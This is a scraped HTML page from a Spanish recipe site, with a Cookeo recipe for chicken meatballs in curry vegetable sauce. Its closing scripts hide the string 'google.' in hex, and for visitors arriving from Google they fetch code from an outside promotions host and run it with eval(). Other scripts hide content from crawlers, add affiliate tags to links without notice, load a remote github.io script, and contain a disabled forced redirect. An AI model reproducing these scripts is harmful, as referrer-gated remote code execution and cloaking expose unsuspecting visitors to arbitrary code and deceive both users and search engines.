

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/recetas/detalle/856/
body_size: 9737
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
		<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>

        <!-- Title y Description -->

        <title>Recetas Cookeo: Albóndigas de pollo con salsa de verduritas al curry</title>

        <meta name="description" content=" Albóndigas de pollo con salsa de verduritas al curry Autor: Recetas con encanto Raciones: 4 comensales Preparación: 15 min. Cocción: 20 min. Ingredientes: 5...">

        <meta name="keywords" content="cookeo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetascookeomoulinex.es/recetas/detalle/856/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Recetas Cookeo: Albóndigas de pollo con salsa de verduritas al curry">

        <meta property="og:description" content=" Albóndigas de pollo con salsa de verduritas al curry Autor: Recetas con encanto Raciones: 4 comensales Preparación: 15 min. Cocción: 20 min. Ingredientes: 5...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Recetas Cookeo: Albóndigas de pollo con salsa de verduritas al curry">

        <meta property="og:url" content="https://recetascookeomoulinex.es/recetas/detalle/856/">

        <meta property="og:site_name" content="recetascookeomoulinex.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-19T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cookeo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Recetas Cookeo: Albóndigas de pollo con salsa de verduritas al curry">

        <meta name="twitter:description" content=" Albóndigas de pollo con salsa de verduritas al curry Autor: Recetas con encanto Raciones: 4 comensales Preparación: 15 min. Cocción: 20 min. Ingredientes: 5...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta name="twitter:image:alt" content="Recetas Cookeo: Albóndigas de pollo con salsa de verduritas al curry">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
		"url": "https://recetascookeomoulinex.es", 
		"name": "recetascookeomoulinex.es", 
		"description": null, 
		"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Recetas Cookeo: Alb\u00f3ndigas de pollo con salsa de verduritas al curry",

          "description": " Alb\u00f3ndigas de pollo con salsa de verduritas al curry Autor: Recetas con encanto Raciones: 4 comensales Preparaci\u00f3n: 15 min. Cocci\u00f3n: 20 min. Ingredientes: 5...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetascookeomoulinex.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-19T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/856\/"
          },

          
          "articleSection": "cookeo",

          
          "url": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/856\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetascookeomoulinex.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cookeo",

              "item": "https:\/\/recetascookeomoulinex.es\/categoria\/cookeo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Recetas Cookeo: Alb\u00f3ndigas de pollo con salsa de verduritas al curry",

              "item": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/856\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2111" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetascookeomoulinex.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2020/">2020</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/home/">home</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cookeo">cookeo</a>

            
            <span>&gt;</span>

            Recetas Cookeo: Albóndigas de pollo con salsa de verduritas al curry
        </div>

        

        <article>

            <h1>Recetas Cookeo: Albóndigas de pollo con salsa de verduritas al curry</h1>

            <div class="article-meta">

                <span>📅 19/08/2025</span>

                
                
                <span>📂 <a href="/categoria/cookeo">cookeo</a></span>

                
            </div>

            

            			            <p> Albóndigas de pollo con salsa de verduritas al curry <p class="autor"> Autor:</p><p> Recetas con encanto </p> <p> <b>Raciones:</b> 4 comensales</p><p> <b>Preparación:</b> 15 min. </p> <b>Cocción:</b> 20 min. </p><p> <b>Ingredientes:</b></p><p> 500 g carne picada de pollo</p><p>1 unidad/es miga de pan remojada en leche</p><p>1 unidad/es huevo tamaño l</p><p>1 pizca sal, pimienta y perejil picado</p><p>1 unidad/es cebolla pequeña</p><p>1 cucharadita/s curry en polvo</p><p>1 cucharadita/s harina de trigo</p><p>1 pizca sal y pimienta</p><p>1 bolsita/s champiñones laminados</p><p>1 unidad/es zanahoria</p><p>200 ml vino blanco</p><p>1 cucharada/s sopera agua</p><p> <a href="https://twitter.com/share" class="twitter-share-button" data-lang="es">Twittear</a> <h2>Preparación:</h2> <ol> <li> Conectamos la Cookeo en la función Dorar con 2 cucharadas de aceite de oliva. Sofreímos la zanahoria pelada y cortada en rodajas finas. Cuando ya casi esté pochada, añadimos la cebolla y la harina junto con el curry y removemos bien para que no se pegue la harina. Agregamos los champiñones escurridos, el vino blanco y el agua. Rectificamos de sal. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>10 min. </p> </li> <li> Añadimos las albóndigas de pollo (en crudo) pasadas por harina y tapamos la olla, seleccionando cocina rápida durante 10 minutos. </p><p><b>Tipo de cocción:</b>   <p>10 min. </p> </li> <li> Sacamos las albóndigas y colocamos en una fuente. Trituramos la verdurita para que nos quede una salsa más espesa. </p><p><b>Tipo de cocción:</b>   </li> </ol> <h2>Consejo:</h2> <p>La receta os la he presentado con las verduritas trituradas pero si lo preferís también podéis ponerlas tal y como quedan de la cocción. Eso es a gustos.</p>							<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" loading="lazy" async="true" alt="Recetas Cookeo: Albóndigas de pollo con salsa de verduritas al curry">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#73111a07161f101b060b330a121b1c1c5d1600"><span class="__cf_email__" data-cfemail="0f6d667b6a636c677a774f766e676060216a7c">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0"><span class="__cf_email__" data-cfemail="187a716c7d747b706d60586179707777367d6b">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=51731&from=recetascookeomoulinex.es&id=329')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/home/recetas/' alt='home recetas'><h2>home recetas</h2></a></li><li><a href='/recetas/albaricoques-al-vapor/133/' alt='Recetas Cookeo: Albaricoques al vapor'><h2>Recetas Cookeo: Albaricoques al vapor</h2></a></li><li><a href='/recetas/albndigas-con-salsa-de-almendras/242/' alt='Recetas Cookeo: Albóndigas con salsa de almendras'><h2>Recetas Cookeo: Albóndigas con salsa de almendras</h2></a></li><li><a href='/recetas/alcachofas-con-patatas-y-jamn/247/' alt='Recetas Cookeo: Alcachofas con patatas y jamón'><h2>Recetas Cookeo: Alcachofas con patatas y jamón</h2></a></li><li><a href='/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/' alt='Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas'><h2>Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2></a></li><li><a href='/recetas/aloo-palak/257/' alt='Recetas Cookeo: Aloo palak'><h2>Recetas Cookeo: Aloo palak</h2></a></li><li><a href='/recetas/alubias-blancas-estofadas/237/' alt='Recetas Cookeo: Alubias blancas estofadas'><h2>Recetas Cookeo: Alubias blancas estofadas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/2020" style="color: #fff;">2020</a>

            
                <a href="/categoria/home" style="color: #fff;">home</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#25474a514c4f4a4b494c4b40654248444c490b464a48" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+Cookeo%3A+Alb%C3%B3ndigas+de+pollo+con+salsa+de+verduritas+al+curry", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
